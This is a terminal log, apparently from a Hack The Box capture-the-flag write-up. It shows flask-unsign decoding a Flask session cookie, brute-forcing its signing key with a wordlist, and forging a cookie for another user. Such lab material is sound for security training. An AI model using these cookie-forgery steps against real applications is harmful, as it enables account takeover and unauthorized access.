 sodanew@kalinew:~/Documents/HTB/Machine/Linux/Noter$ flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic29kYW
5ldyJ9.YpFFpw.23Mo-ark39QJRg2gsKTkN3i1LGY'
{'logged_in': True, 'username': 'sodanew'}
sodanew@kalinew:~/Documents/HTB/Machine/Linux/Noter$ flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'ey
Jsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic29kYW5ldyJ9.YpFFpw.23Mo-ark39QJRg2gsKTkN3i1LGY' --no-literal-eval
[*] Session decodes to: {'logged_in': True, 'username': 'sodanew'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17792 attempts
b'secret123'
sodanew@kalinew:~/Documents/HTB/Machine/Linux/Noter$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secre
t 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YpFGWw.DlaN7UX8p5s8MwyhASArJklNZbE
sodanew@kalinew:~/Documents/HTB/Machine/Linux/Noter$